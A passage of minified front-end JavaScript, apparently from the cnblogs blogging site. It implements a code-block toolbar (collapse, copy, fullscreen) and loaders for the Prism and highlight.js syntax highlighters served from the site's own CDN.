Element&&["span","svg","path"].includes(p.target.nodeName.toLowerCase())?(C.setIsCollapsed(!0),C._targetEl.scrollIntoView({behavior:"auto",block:"start",inline:"start"})):C.setIsCollapsed(!1)},this._togglerEl||(this._togglerEl=this.create()),this._togglerEl.children.length<=0&&(this._togglerEl.innerHTML=this.buildInnerHtmlForToggler()),this._isCollapsed?this._togglerEl.classList.add(vt):this._togglerEl.classList.remove(vt)}return Object.defineProperty(Toggler.prototype,"titleElClassToken",{get:function(){return"".concat(gt,"-title")},enumerable:!1,configurable:!0}),Object.defineProperty(Toggler.prototype,"iconElClassToken",{get:function(){return"".concat(gt,"-icon")},enumerable:!1,configurable:!0}),Object.defineProperty(Toggler.prototype,"title",{get:function(){return(this._isCollapsed?this.collapsedDescription:this._option.hideCollapseTrigger?"":this.expandedDescription)+" "},enumerable:!1,configurable:!0}),Object.defineProperty(Toggler.prototype,"icon",{get:function(){return this._isCollapsed?this.collapsedIcon:this._option.hideCollapseTrigger?"":this.expandedIcon},enumerable:!1,configurable:!0}),Object.defineProperty(Toggler.prototype,"titleEl",{get:function(){var p;return null===(p=this._togglerEl)||void 0===p?void 0:p.querySelector(".".concat(this.titleElClassToken))},enumerable:!1,configurable:!0}),Object.defineProperty(Toggler.prototype,"iconEl",{get:function(){var p;return null===(p=this._togglerEl)||void 0===p?void 0:p.querySelector(".".concat(this.iconElClassToken))},enumerable:!1,configurable:!0}),Object.defineProperty(Toggler.prototype,"expandedIcon",{get:function(){return this._expandedIcon},enumerable:!1,configurable:!0}),Object.defineProperty(Toggler.prototype,"collapsedIcon",{get:function(){return this._collapsedIcon},enumerable:!1,configurable:!0}),Object.defineProperty(Toggler.prototype,"expandedDescription",{get:function(){return this._expandedDescription},enumerable:!1,configurable:!0}),Object.defineProperty(Toggler.prototype,"collapsedDescription",{get:function(){return this._collapsedDescription},enumerable:!1,configurable:!0}),Object.defineProperty(Toggler.prototype,"isCollapsed",{get:function(){return this._targetEl.classList.contains(pt)},enumerable:!1,configurable:!0}),Object.defineProperty(Toggler.prototype,"isExpanded",{get:function(){return this._targetEl.classList.contains(mt)},enumerable:!1,configurable:!0}),Toggler.prototype.setIsCollapsed=function(p){if(void 0===p&&(p=!0),this._isCollapsed!==p){this._isCollapsed=p,this._targetEl.classList.remove(mt,pt),this._targetEl.classList.add(this._isCollapsed?pt:mt);var g=this.iconEl,v=this.titleEl;if(null!=g&&null!=v){v.innerText=this.title,g.innerHTML=this.icon;var _=g.querySelector("svg");null!=_&&(_.style.transform=this._isCollapsed?"":"rotateZ(180deg)")}this.reComputePosition(),p||this.stickToggler(),p&&this._togglerEl&&(this._togglerEl.style.bottom="")}return this},Toggler.prototype.setExpandedIcon=function(p){return this._expandedIcon=p,this},Toggler.prototype.setExpandedDescription=function(p){return this._expandedDescription=p,this},Toggler.prototype.setCollapsedIcon=function(p){return this._collapsedIcon=p,this},Toggler.prototype.setCollapsedDescription=function(p){return this._collapsedDescription=p,this},Toggler.prototype.build=function(){var p,g=this,v=null!==(p=this._togglerEl)&&void 0!==p?p:this.create(),onClick=function(p){return g.onClick(p)};v.removeEventListener("click",onClick),v.addEventListener("click",onClick),this._targetEl.classList.add(this._isCollapsed?pt:mt);var onScroll=function(){g._option.hideCollapseTrigger&&g.isExpanded||g.reComputePosition()};return this._targetEl.removeEventListener("scroll",onScroll),this._targetEl.addEventListener("scroll",onScroll),v.builder=this,v},Toggler.prototype.stickToggler=function(){var p=this._targetEl.getBoundingClientRect(),g=p.bottom,v=p.height;this._togglerEl&&(g>window.innerHeight&&g<window.innerHeight+v-40?this._togglerEl.style.bottom=g-window.innerHeight+"px":this._togglerEl.style.bottom="")},Toggler.prototype.reComputePosition=function(){if(null!=this._togglerEl){var p=this._targetEl.scrollLeft;this._togglerEl.style.left=p+(this._isCollapsed?0:this._targetEl.offsetWidth-this._togglerEl.offsetWidth)+"px"}},Toggler.prototype.create=function(){var p=document.createElement("div");return p.classList.add(gt),p.innerHTML=this.buildInnerHtmlForToggler(),p},Toggler.prototype.buildInnerHtmlForToggler=function(){var p=this.title,g=this.icon;return p.trim()||g.trim()?'<span class="'.concat(this.titleElClassToken,'">').concat(p,'</span><span class="').concat(this.iconElClassToken,'">').concat(g,"</span>"):""},Toggler}(),Pt=new Et,St=function(){function CodeFullscreenManager(){var p=this;classCallCheck_classCallCheck(this,CodeFullscreenManager),defineProperty_defineProperty(this,"_activeEl",void 0),defineProperty_defineProperty(this,"_overlayEl",void 0),defineProperty_defineProperty(this,"_top",0),defineProperty_defineProperty(this,"_left",0),defineProperty_defineProperty(this,"_width",0),defineProperty_defineProperty(this,"_height",0),window.addEventListener("keydown",function(g){"escape"===g.key.toLowerCase()&&p.exitFullscreen()})}return createClass_createClass(CodeFullscreenManager,[{key:"isFullscreen",get:function get(){return!!this._overlayEl}},{key:"isElementFullscreen",value:function isElementFullscreen(p){return p.getAttribute("fullscreen")==="".concat(!0)}},{key:"enterFullscreen",value:function enterFullscreen(p){var g=this;this.exitFullscreen(),this._activeEl=Pt.sanitize(p.cloneNode(!0)),this._overlayEl=this.createOverlay(),this._overlayEl.append(this._activeEl);var v=p.offsetWidth,_=p.offsetHeight,C=function getElementViewPosition(p){for(var g=p.offsetLeft,v=p.offsetParent;null!==v;)g+=v.offsetLeft+v.clientLeft,v=v.offsetParent;var _=g-("BackCompat"==document.compatMode?document.body.scrollLeft:document.documentElement.scrollLeft),C=p.offsetTop;for(v=p.offsetParent;null!==v;)C+=v.offsetTop+v.clientTop,v=v.offsetParent;return{x:_,y:C-("BackCompat"==document.compatMode?document.body.scrollTop:document.documentElement.scrollTop)}}(p),P=C.x,A=C.y;this._overlayEl.style.left="".concat(P,"px"),this._overlayEl.style.top="".concat(A,"px"),this._overlayEl.style.width="".concat(v,"px"),this._overlayEl.style.height="".concat(_,"px"),this._top=A,this._left=P,this._width=v,this._height=_,document.body.append(this._overlayEl),document.body.classList.add("code-fullscreen-body"),this._activeEl.setAttribute("fullscreen","true"),setTimeout(function(){g._overlayEl&&(g._overlayEl.style.right="0",g._overlayEl.style.left="0",g._overlayEl.style.top="0",g._overlayEl.style.bottom="0",g._overlayEl.style.width="100%",g._overlayEl.style.height="100vh")},5),Ut.build(this._activeEl)}},{key:"exitFullscreen",value:function exitFullscreen(){var p=this;this._overlayEl&&(this._overlayEl.style.width="".concat(this._width,"px"),this._overlayEl.style.height="".concat(this._height,"px"),this._overlayEl.style.top="".concat(this._top,"px"),this._overlayEl.style.left="".concat(this._left,"px"),setTimeout(function(){var g;null===(g=p._activeEl)||void 0===g||g.remove(),p._overlayEl&&(p._overlayEl.remove(),p._overlayEl=void 0),p._activeEl=void 0,document.body.classList.remove("code-fullscreen-body")},200))}},{key:"createOverlay",value:function createOverlay(){var p=document.createElement("div");return p.classList.add("code-fullscreen-overlay"),p}}]),CodeFullscreenManager}(),Mt=new St;!function(p){p[p.highlightJs=1]="highlightJs",p[p.prismJs=2]="prismJs"}(ft||(ft={}));var Ot=new WeakMap,At="cnb-code-toolbar",jt=function initCodeBlockToolbar(p){for(var g=arguments.length,v=new Array(g>1?g-1:0),_=1;_<g;_++)v[_-1]=arguments[_];Array.from((null!=p?p:document).querySelectorAll("pre")).forEach(function(p){return Ut.build.apply(Ut,[p].concat(v))}),document.addEventListener("selectionchange",function(){var p="has-selection";document.querySelectorAll(".".concat(At)).forEach(function(g){var v=g.parentElement,_=document.getSelection(),C=v.querySelector("code");!Mt.isElementFullscreen(v)&&C&&null!=_&&_.containsNode(C,!0)&&"Range"===(null==_?void 0:_.type)?v.setAttribute(p,"true"):v.hasAttribute(p)&&(v.removeAttribute(p),qt(v))})}),window.addEventListener("orientationchange",function(){document.querySelectorAll(".".concat(At)).forEach(function(p){var g=p.parentElement;qt(g)})})},It='<svg class="cnb-code-toolbar-icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg"><path d="M968.2082323 179.71791646c-15.61213155-14.64122785-40.23424948-13.94217718-54.87547733 1.70879052L395.41388325 732.86117454l-282.92133925-278.76587141C97.19110163 439.02687764 72.60781985 439.18222223 57.53939437 454.4836646c-15.06842548 15.26260622-14.87424475 39.88472415 0.42719763 54.91431349l311.27172741 306.65022578c0.11650845 0.11650845 0.27185303 0.15534459 0.38836148 0.27185303 0.11650845 0.11650845 0.15534459 0.27185303 0.27185303 0.38836148 2.44667733 2.33016889 5.39822459 3.65059792 8.23326341 5.20404385 1.39810133 0.81555911 2.60202192 2.0194797 4.07779556 2.60202193 4.58266548 1.78646282 9.437184 2.71853037 14.25286636 2.71853038 5.08753541 0 10.17507082-1.00973985 14.9130809-3.02921956 1.59228208-0.66021452 2.83503882-2.0194797 4.31081244-2.87387497 2.91271111-1.70879052 5.94193067-3.145728 8.42744416-5.67007763 0.11650845-0.11650845 0.15534459-0.31068918 0.27185303-0.42719762 0.0776723-0.11650845 0.23301689-0.15534459 0.34952533-0.27185305l545.14301156-580.36739792C984.63592297 219.02009838 983.82036385 194.4368166 968.2082323 179.71791646z"></path></svg>',Bt=createClass_createClass(function CodeBlockToolbarItem(p,g,v,_){var C=arguments.length>4&&void 0!==arguments[4]?arguments[4]:function(){return!0};classCallCheck_classCallCheck(this,CodeBlockToolbarItem),this.idPrefix=p,this.name=g,this.icon=v,this.handler=_,this.isEnabled=C});defineProperty_defineProperty(Bt,"gotoSettings",new Bt("code-highlight-settings","",'<svg class="cnb-code-toolbar-icon" viewBox="64 64 896 896"><path d="M924.8 625.7l-65.5-56c3.1-19 4.7-38.4 4.7-57.8s-1.6-38.8-4.7-57.8l65.5-56a32.03 32.03 0 009.3-35.2l-.9-2.6a443.74 443.74 0 00-79.7-137.9l-1.8-2.1a32.12 32.12 0 00-35.1-9.5l-81.3 28.9c-30-24.6-63.5-44-99.7-57.6l-15.7-85a32.05 32.05 0 00-25.8-25.7l-2.7-.5c-52.1-9.4-106.9-9.4-159 0l-2.7.5a32.05 32.05 0 00-25.8 25.7l-15.8 85.4a351.86 351.86 0 00-99 57.4l-81.9-29.1a32 32 0 00-35.1 9.5l-1.8 2.1a446.02 446.02 0 00-79.7 137.9l-.9 2.6c-4.5 12.5-.8 26.5 9.3 35.2l66.3 56.6c-3.1 18.8-4.6 38-4.6 57.1 0 19.2 1.5 38.4 4.6 57.1L99 625.5a32.03 32.03 0 00-9.3 35.2l.9 2.6c18.1 50.4 44.9 96.9 79.7 137.9l1.8 2.1a32.12 32.12 0 0035.1 9.5l81.9-29.1c29.8 24.5 63.1 43.9 99 57.4l15.8 85.4a32.05 32.05 0 0025.8 25.7l2.7.5a449.4 449.4 0 00159 0l2.7-.5a32.05 32.05 0 0025.8-25.7l15.7-85a350 350 0 0099.7-57.6l81.3 28.9a32 32 0 0035.1-9.5l1.8-2.1c34.8-41.1 61.6-87.5 79.7-137.9l.9-2.6c4.5-12.3.8-26.3-9.3-35zM788.3 465.9c2.5 15.1 3.8 30.6 3.8 46.1s-1.3 31-3.8 46.1l-6.6 40.1 74.7 63.9a370.03 370.03 0 01-42.6 73.6L721 702.8l-31.4 25.8c-23.9 19.6-50.5 35-79.3 45.8l-38.1 14.3-17.9 97a377.5 377.5 0 01-85 0l-17.9-97.2-37.8-14.5c-28.5-10.8-55-26.2-78.7-45.7l-31.4-25.9-93.4 33.2c-17-22.9-31.2-47.6-42.6-73.6l75.5-64.5-6.5-40c-2.4-14.9-3.7-30.3-3.7-45.5 0-15.3 1.2-30.6 3.7-45.5l6.5-40-75.5-64.5c11.3-26.1 25.6-50.7 42.6-73.6l93.4 33.2 31.4-25.9c23.7-19.5 50.2-34.9 78.7-45.7l37.9-14.3 17.9-97.2c28.1-3.2 56.8-3.2 85 0l17.9 97 38.1 14.3c28.7 10.8 55.4 26.2 79.3 45.8l31.4 25.8 92.8-32.9c17 22.9 31.2 47.6 42.6 73.6L781.8 426l6.5 39.9zM512 326c-97.2 0-176 78.8-176 176s78.8 176 176 176 176-78.8 176-176-78.8-176-176-176zm79.2 255.2A111.6 111.6 0 01512 614c-29.9 0-58-11.7-79.2-32.8A111.6 111.6 0 01400 502c0-29.9 11.7-58 32.8-79.2C454 401.6 482.1 390 512 390c29.9 0 58 11.6 79.2 32.8A111.6 111.6 0 01624 502c0 29.9-11.7 58-32.8 79.2z" /></svg>',function(){window.open("https://i.cnblogs.com/settings#setting-group-code-highlight","_blank")},function(){return function isBlogOwner(){return window.isBlogOwner}()})),defineProperty_defineProperty(Bt,"language",new Bt("language",function(p){return dt.getLanguage(p)},"",function(){},function(p){return!!dt.getLanguage(p)})),defineProperty_defineProperty(Bt,"collapse",new Bt("collapse","折叠",'<svg class="cnb-code-toolbar-icon" viewBox="0 0 1024 1024"><path d="M516.27105589 267.93966356L145.9094953 638.30122411l91.52262618 91.52262618L516.27105589 450.98491587l278.8389344 278.83893442 91.52262618-91.52262618L516.27105589 267.93966356z"></path></svg>',function(p,g){var v=Ot.get(g);if(null==v&&null!=(v=Pt.initialize(g))){Ot.set(g,v);var _=v.setIsCollapsed;v.setIsCollapsed=function(p){return!1===p&&(Rt(g),zt(g)),_.call(v,p)}}null!=v?(v.setIsCollapsed(!0),p.remove()):console.warn("Failed to initialize OlcbToggler")},function(p){var g;return Pt.isOverLength(p)&&!(null!==(g=Ot.get(p))&&void 0!==g&&g.isCollapsed)})),defineProperty_defineProperty(Bt,"copy",new Bt("copy","复制","<svg class='cnb-code-toolbar-icon' viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg'><path d='M878.250667 981.333333H375.338667a104.661333 104.661333 0 0 1-104.661334-104.661333V375.338667a104.661333 104.661333 0 0 1 104.661334-104.661334h502.912a104.661333 104.661333 0 0 1 104.661333 104.661334v502.912C981.333333 934.485333 934.485333 981.333333 878.250667 981.333333zM375.338667 364.373333a10.666667 10.666667 0 0 0-10.922667 10.965334v502.912c0 6.229333 4.693333 10.922667 10.922667 10.922666h502.912a10.666667 10.666667 0 0 0 10.922666-10.922666V375.338667a10.666667 10.666667 0 0 0-10.922666-10.922667H375.338667z' ></path><path d='M192.597333 753.322667H147.328A104.661333 104.661333 0 0 1 42.666667 648.661333V147.328A104.661333 104.661333 0 0 1 147.328 42.666667H650.24a104.661333 104.661333 0 0 1 104.618667 104.661333v49.962667c0 26.538667-20.309333 46.848-46.848 46.848a46.037333 46.037333 0 0 1-46.848-46.848V147.328a10.666667 10.666667 0 0 0-10.922667-10.965333H147.328a10.666667 10.666667 0 0 0-10.965333 10.965333V650.24c0 6.229333 4.693333 10.922667 10.965333 10.922667h45.269333c26.538667 0 46.848 20.309333 46.848 46.848 0 26.538667-21.845333 45.312-46.848 45.312z' ></path></svg>",function(p,g){dt.copyCode(g).then(function(v){if(v){var _=p.innerHTML;_.startsWith(It)||(p.innerHTML="".concat(It," 复制成功"),qt(g),p.addEventListener("mouseleave",function(){p.innerHTML=_,qt(g)},{once:!0}))}})})),defineProperty_defineProperty(Bt,"fullscreen",new Bt("fullscreen","全屏","<svg class='cnb-code-toolbar-icon' viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg'><path d='M149.52928355 149.52928355h258.90765513V45.96622222H97.74775349a51.78153127 51.78153127 0 0 0-51.78153127 51.78153127v310.68918519h103.56306133V149.52928355zM97.74775349 978.03377778h310.68918519v-103.56306133H149.52928355v-258.90765513H45.96622222v310.68918519a51.78153127 51.78153127 0 0 0 51.78153127 51.78153127z m880.28602429-51.78153127v-310.68918519h-103.56306133v258.90765513h-258.90765513v103.56306133h310.68918519a51.78153127 51.78153127 0 0 0 51.78153127-51.78153127zM615.56306132 149.52928355h258.90765513v258.90765513h103.56306133V97.74775349a51.78153127 51.78153127 0 0 0-51.78153127-51.78153127h-310.68918519v103.56306133z' fill='' ></path></svg>",function(p,g){Mt.isElementFullscreen(g)?Mt.exitFullscreen():Mt.enterFullscreen(g)})),defineProperty_defineProperty(Bt,"defaultToolbarItems",[Bt.gotoSettings,Bt.language,Bt.collapse,Bt.copy,Bt.fullscreen]),defineProperty_defineProperty(Bt,"cnippetToolbarItems",[Bt.copy,Bt.fullscreen]);var Ht,Nt=Bt.defaultToolbarItems,zt=function handleMouseover(p){if(function isToolBarEnabledFor(p){var g,v;return p&&!(null!==(g=null===(v=p.parentElement)||void 0===v?void 0:v.classList.contains("cnblogs_code"))&&void 0!==g&&g)&&1===Array.from(p.children).filter(function(p){return!p.classList.contains(Pt.overLengthCodeBlockTogglerClassToken)}).length&&"true"===p.getAttribute("highlighted")&&!!p.querySelector("code")}(p)){p.setAttribute("cnb-code-toolbar-active","true");for(var g=document.createElement("div"),v=arguments.length,_=new Array(v>1?v-1:0),C=1;C<v;C++)_[C-1]=arguments[C];var P=_.filter(function(g){return g.isEnabled(p)}).map(function(g){var v=document.createElement("span"),_="string"==typeof g.name?g.name:g.name(p),C=g.icon;return v.innerHTML="".concat(null!=C?C:"").concat(_&&C?" ":"").concat(null!=_?_:""),v.classList.add("cnb-code-toolbar-item"),v.setAttribute("cnb-code-toolbar-item-id","".concat(g.idPrefix,"-").concat(Date.now())),v.addEventListener("click",function(){return g.handler(v,p)}),v});g.classList.add(At),g.append.apply(g,_toConsumableArray(P)),Ft(g,p),Dt(g,p),p.appendChild(g),p.addEventListener("scroll",Wt),qt(p)}},Dt=function calculateOffsetTop(p,g){if(window.codeHighlightEngine===ft.highlightJs){var v=g.querySelector("code");if(v){var _=parseInt(getComputedStyle(v).marginTop);_>0&&p.style.setProperty("--cnb-code-toolbar-offset-top","".concat(_,"px"))}}},Ft=function setToolbarElementZIndexStyle(p,g){if(p.classList.contains(At)){var v=getComputedStyle(g,"after"),_=v.zIndex;if("absolute"===v.position){var C=parseInt(_);C>=0&&(p.style.zIndex="".concat(C+1))}}},Rt=function handleMouseLeave(p){var g=p.querySelector(".cnb-code-toolbar");if(g){var v,_,C;g.style.opacity="0";var P=Number.parseFloat((null!==(v=null===(_=window.getComputedStyle(g))||void 0===_||null===(C=_.getPropertyValue("--cnb-code-toolbar-animation-duration"))||void 0===C?void 0:C.split("s"))&&void 0!==v?v:["0.1"])[0]);P=isNaN(P)||!P?.1:P,setTimeout(function(){g.remove(),p.removeEventListener("scroll",Wt),p.removeAttribute("cnb-code-toolbar-active")},1e3*P)}},Wt=function handlePreElementScroll(p){qt(p.currentTarget)},qt=function reCalculateToolbarPosition(p){var g=p.querySelector(".cnb-code-toolbar");if(null!=g){var v=p.offsetWidth,_=p.scrollWidth,C=p.scrollLeft,P=getComputedStyle(g),A=Math.ceil(Number.parseFloat(P.getPropertyValue("--cnb-code-toolbar-spacing").split("px")[0]));g.style.right="".concat(C<=0||_===v?A:A-C,"px")}},Ut=function(){function CodeBlockToolbarBuilder(){classCallCheck_classCallCheck(this,CodeBlockToolbarBuilder)}return createClass_createClass(CodeBlockToolbarBuilder,null,[{key:"build",value:function build(p){for(var g=arguments.length,v=new Array(g>1?g-1:0),_=1;_<g;_++)v[_-1]=arguments[_];v=null==v||v.length<=0?Nt:v;var C=function mouseOverListener(){return zt.apply(void 0,[p].concat(_toConsumableArray(v)))},P=function mouseLeaveListener(){return Rt(p)},A=p.querySelector(".cnb-code-toolbar");A&&(A.remove(),zt.apply(void 0,[p].concat(_toConsumableArray(v))),p.removeEventListener("mouseover",C),p.removeEventListener("mouseleave",P)),p.addEventListener("mouseover",C),p.addEventListener("mouseleave",P)}}]),CodeBlockToolbarBuilder}(),adaptSql=function(p){for(var g,v=0,_=null!==(g=Array.from(p.classList).filter(function(p){return p.toLowerCase().endsWith("sql")}))&&void 0!==g?g:[];v<_.length;v++){var C=_[v];p.classList.remove(C),p.classList.add("language-sql")}},setAttributes=function(p,g){null==g||g.forEach(function(g){return p.setAttribute(g.name,g.value)})},Vt={enableCodeLineNumber:!0,enableMacStyle:!1,prism:{scriptPath:"/prism.min.js",autoLoaderPluginPath:"",lineNumberPluginPath:"",stylesheets:[],themeBaseUrl:"",defaultTheme:""},hljs:{scriptPath:"/highlight.min.js",lineNumberPluginPath:"/highlightjs-line-numbers.min.js",stylesheets:[],themeBaseUrl:"",defaultTheme:""}},$t="/prismjs_1.29.0",Gt={enableCodeLineNumber:!1,enableMacStyle:!1,prism:{scriptPath:"https://common.cnblogs.com".concat($t,"/prism.js"),lineNumberPluginPath:"https://common.cnblogs.com".concat($t,"/plugins/line-numbers/prism-line-numbers.min.js"),autoLoaderPluginPath:"https://common.cnblogs.com".concat($t,"/plugins/autoloader/prism-autoloader.min.js"),lineNumberStylePath:"https://common.cnblogs.com".concat($t,"/plugins/line-numbers/prism-line-numbers.css"),themeBaseUrl:"https://www.cnblogs.com/css/prismjs",defaultTheme:"prism-vs",stylesheets:[],extraAliases:{assembly:"nasm",asm:"nasm",avrasm:"asmatmel",arm:"armasm"}},hljs:{scriptPath:"https://common.cnblogs.com/highlight/11.4.0/highlight.min.js",lineNumberPluginPath:"https://common.cnblogs.com/scripts/highlightjs-line-numbers.min.js",stylesheets:[],themeBaseUrl:"https://www.cnblogs.com/css/hljs",defaultTheme:"cnblogs"}};!function(p){var g=Object.assign({},Vt);p.set=function(p){Object.assign(g,p)},p.get=function(){return g}}(Ht||(Ht={}));var Yt,Zt=[],tryClearTimeout=function(p){p&&clearTimeout(p)},removeFromLoadingPromiseMap=function(p,g){var v=Zt.findIndex(function(v){return p&&v[0]===p||v[0]===g});v>=0&&Zt.splice(v,1)},loadResource=function(p){var g,v,_=p.url,C=p.id,P=p.timeoutSeconds,A=p.appendTo,j=p.hostElementTagName,N=p.beforeElementCreateCallback,W=A?A.ownerDocument:document,U=null!==(v=null!==(g=W.defaultView)&&void 0!==g?g:W.parentWindow)&&void 0!==v?v:window,V=function(p,g){var v=Zt.find(function(v){return p&&v[0]===p||v[0]===g});return(null!=v?v:[])[1]}(W!==document?"load-resource-to-another-window-context-"+U.name+"-"+C:C,_);if(V)return V;var $=W.querySelector("".concat(j,"#").concat(C));return($=($=$||"script"===j&&W.querySelector('script[src="'.concat(_,'"]')))||"link"===j&&W.querySelector('link[href="'.concat(_,'"]')))?Promise.resolve($):(V=new Promise(function(p,g){var v,U,V;v=j,U=function(v){var j;v.id=null!=C?C:"",null!=A||(A=W.head),P=P<=0?5:P,v instanceof HTMLLinkElement?(v.href=_,v.rel="stylesheet",v.type="text/css"):v instanceof HTMLScriptElement&&(v.src=_,v.type="text/javascript",v.defer=!0),v.onload=function(){tryClearTimeout(j),removeFromLoadingPromiseMap(C,_),p(v)},v.onerror=function(p){tryClearTimeout(j),v.remove(),removeFromLoadingPromiseMap(C,_),g(p)},null==N||N.call(void 0,v),A.append(v),j=setTimeout(function(){tryClearTimeout(j),v.remove(),removeFromLoadingPromiseMap(C,_),g("timeout after ".concat(P," seconds"))},1e3*P)},V=document.createElement(v),U(V)}),Zt.push([C||_,V]),V)},Jt={},getDefaultOption=function(){return Jt},loadCss=function(p){var g,v=p.href,_=p.timeoutSeconds,C=p.id,P=p.appendTo;return loadResource({url:v,hostElementTagName:"link",timeoutSeconds:null!==(g=null!=_?_:getDefaultOption().timeoutSeconds)&&void 0!==g?g:5,id:C,appendTo:null!=P?P:getDefaultOption().appendTo})},Kt="highlighted-line",Xt="highlighter-prismjs",__awaiter=function(p,g,v,_){return new(v||(v=Promise))(function(C,P){function fulfilled(p){try{step(_.next(p))}catch(p){P(p)}}function rejected(p){try{step(_.throw(p))}catch(p){P(p)}}function step(p){p.done?C(p.value):function adopt(p){return p instanceof v?p:new v(function(g){g(p)})}(p.value).then(fulfilled,rejected)}step((_=_.apply(p,g||[])).next())})},__generator=function(p,g){var v,_,C,P,A={label:0,sent:function(){if(1&C[0])throw C[1];return C[1]},trys:[],ops:[]};return P={next:verb(0),throw:verb(1),return:verb(2)},"function"==typeof Symbol&&(P[Symbol.iterator]=function(){return this}),P;function verb(P){return function(j){return function step(P){if(v)throw new TypeError("Generator is already executing.");for(;A;)try{if(v=1,_&&(C=2&P[0]?_.return:P[0]?_.throw||((C=_.return)&&C.call(_),0):_.next)&&!(C=C.call(_,P[1])).done)return C;switch(_=0,C&&(P=[2&P[0],C.value]),P[0]){case 0:case 1:C=P;break;case 4:return A.label++,{value:P[1],done:!1};case 5:A.label++,_=P[1],P=[0];continue;case 7:P=A.ops.pop(),A.trys.pop();continue;default:if(!(C=A.trys,(C=C.length>0&&C[C.length-1])||6!==P[0]&&2!==P[0])){A=0;continue}if(3===P[0]&&(!C||P[1]>C[0]&&P[1]<C[3])){A.label=P[1];break}if(6===P[0]&&A.label<C[1]){A.label=C[1],C=P;break}if(C&&A.label<C[2]){A.label=C[2],A.ops.push(P);break}C[2]&&A.ops.pop(),A.trys.pop();continue}P=g.call(p,A)}catch(p){P=[6,p],_=0}finally{v=C=0}if(5&P[0])throw P[1];return{value:P[0]?P[1]:void 0,done:!0}}([P,j])}}},Qt=function(){function BaseHighlighter(){this._isDarkTheme=!1,this.removeLinkElements("link[rel=stylesheet][prismjs]"),this.removeLinkElements("link[rel=stylesheet][hljs]")}return Object.defineProperty(BaseHighlighter.prototype,"enableCodeLineNumber",{get:function(){return!1},enumerable:!1,configurable:!0}),Object.defineProperty(BaseHighlighter.prototype,"adapterOptions",{get:function(){return Ht.get()},enumerable:!1,configurable:!0}),Object.defineProperty(BaseHighlighter.prototype,"enableMacStyle",{get:function(){return this.adapterOptions.enableMacStyle},enumerable:!1,configurable:!0}),Object.defineProperty(BaseHighlighter.prototype,"isDarkTheme",{get:function(){return this._isDarkTheme},enumerable:!1,configurable:!0}),Object.defineProperty(BaseHighlighter.prototype,"linesHighlightedClassToken",{get:function(){return this.id+"-lines-highlighted"},enumerable:!1,configurable:!0}),BaseHighlighter.prototype.highlightAllUnder=function(p,g,v){return __awaiter(this,void 0,void 0,function(){var _,C,P,A,j,N,W,U=this;return __generator(this,function(V){switch(V.label){case 0:return(_="string"==typeof p?document.querySelector(p):p)?(C=Array.from(_.querySelectorAll("pre code")).map(function(p){return p})).length>0?[4,this.ensureResourcesLoaded()]:[3,2]:[2];case 1:V.sent(),V.label=2;case 2:for(P=[],A=function(p){var _=p.parentElement,C=p;if(g&&!g(_,C))return"continue";P.push(new Promise(function(p,g){U.highlight(C).then(function(){v&&v(_,C),p()},function(){return g()})}))},j=0,N=C;j<N.length;j++)W=N[j],A(W);return[4,Promise.all(P)];case 3:return V.sent(),[2]}})})},BaseHighlighter.prototype.setTheme=function(p,g,v){var _;return __awaiter(this,void 0,void 0,function(){var C;return __generator(this,function(P){switch(P.label){case 0:if(this.setIsDarkTheme(v),!p&&!this.highlighterOptions.defaultTheme)throw Error("Theme is required! And default theme not configured!");return p||(p=this.highlighterOptions.defaultTheme),C="highlighter-theme-".concat(p),!1?[3,2]:(this._themeHref="".concat(this.highlighterOptions.themeBaseUrl,"/").concat(p,".css"),[4,loadCss({href:this._themeHref,id:C,beforeElementCreateCallback:function(p){return setAttributes(p,g)}}).catch(function(p){return console.warn("Failed to load theme\n".concat(p)),!1}).then(function(){return!0})]);case 1:P.sent()&&(null===(_=document.querySelectorAll("link[id*=highlighter-theme-]"))||void 0===_||_.forEach(function(p){p.id!==C?p.remove():!0})),P.label=2;case 2:return[2]}})})},BaseHighlighter.prototype.resolveContainerElements=function(p){var g=null,v=null;if(p instanceof HTMLPreElement?(g=p,v=p.querySelector("code")):"code"===p.tagName.toLowerCase()&&p.parentElement instanceof HTMLPreElement&&(g=p.parentElement,v=p),v&&g)return[g,v]},BaseHighlighter.prototype.loadStyles=function(p){var g;return __awaiter(this,void 0,void 0,function(){var v,_,C,P,A;return __generator(this,function(j){switch(j.label){case 0:for(v=null!==(g=this.highlighterOptions.stylesheets)&&void 0!==g?g:[],_=[],C=0,P=v;C<P.length;C++)A=P[C],_.push(loadCss({href:A.href,id:A.tagId,beforeElementCreateCallback:function(g){return setAttributes(g,p)}}));return[4,Promise.all(_)];case 1:return j.sent(),[2]}})})},BaseHighlighter.prototype.tryApplyLang=function(p){var g,v,_,C,P,A;if(!p)return"";var j=Array.from(p.classList),N=null!==(_=null===(v=null===(g=p.parentElement)||void 0===g?void 0:g.tagName)||void 0===v?void 0:v.toLowerCase())&&void 0!==_?_:"";if(j.findIndex(function(p){return p.startsWith("language-")})<0&&"pre"===N){var W=Array.from(null!==(P=null===(C=p.parentElement)||void 0===C?void 0:C.classList)&&void 0!==P?P:[]).find(function(p){return p.startsWith("language-")});W&&p.classList.add(W)}return null!==(A=Array.from(p.classList).find(function(p){return p.startsWith("language-")}))&&void 0!==A?A:""},BaseHighlighter.prototype.onHighlighting=function(p,g,v){this.setBodyClass(p),this.setEngineClassToken(this.id,g),this.removeLinesHighlightedClassToken(g,v);var _="data-mac-style";this.enableMacStyle?g.setAttribute(_,"true"):g.removeAttribute(_)},BaseHighlighter.prototype.onHighlighted=function(p,g,v){for(var _=0,C=[g,v];_<C.length;_++){var P=C[_];this.isDarkTheme?P.setAttribute("data-dark-theme","true"):P.removeAttribute("data-dark-theme")}},BaseHighlighter.prototype.setEngineClassToken=function(p,g){for(var v=[Xt,"highlighter-hljs"],_=g.querySelector("code"),C=0,P=[null==_?void 0:_.classList,g.classList];C<P.length;C++){var A=P[C];switch(null==A||A.remove.apply(A,v),p){case"prismjs":null==A||A.add(v[0]);break;case"highlight.js":null==A||A.add(v[1])}}},BaseHighlighter.prototype.removeLinesHighlightedClassToken=function(){for(var p=[],g=0;g<arguments.length;g++)p[g]=arguments[g];for(var v=0,_=p;v<_.length;v++){var C=_[v].classList;C.remove.apply(C,Array.from(C).filter(function(p){return p.endsWith("-lines-highlighted")}))}},BaseHighlighter.prototype.filterCodeContent=function(p){var g,v;if(!p)return"";var 